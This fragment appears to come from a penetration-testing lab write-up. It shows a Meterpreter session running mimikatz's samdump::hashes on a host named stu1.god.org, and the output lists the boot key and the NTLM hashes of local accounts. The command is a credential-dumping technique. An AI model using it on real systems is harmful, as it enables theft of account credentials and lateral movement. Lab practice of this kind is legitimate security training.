 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : stu1.god.org
BootKey    : fd4639f4e27c79683ae9fee56b44393f

Rid  : 500
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0

Rid  : 501
User : Guest
LM   :
NTLM :

Rid  : 1000
User : liukaifeng01
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
meterpreter >